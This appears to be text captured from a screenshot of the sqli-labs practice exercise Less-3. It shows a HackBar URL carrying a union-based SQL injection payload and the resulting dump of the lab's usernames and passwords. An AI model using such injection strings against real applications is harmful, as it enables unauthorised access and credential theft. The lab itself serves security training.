 Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb-Dumb,2-Angelina-I-kill-you,3-Dummy-p@ssword,4-secure-crappy,5-stupid-stupidity,6-superman-genious,7-batman-mob!le,8-admin-
admin,9-admin1-admin1,10-admin2-admin2,11-admin3-admin3,12-dhakkan-dumbo,14-admin4-admin4
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ /sqli-labs/Less-3?id=-1') union select 1,2,(group_concat(id,'-',username,'-',password)) from security.users --+
Use POST method MODIFY HEADER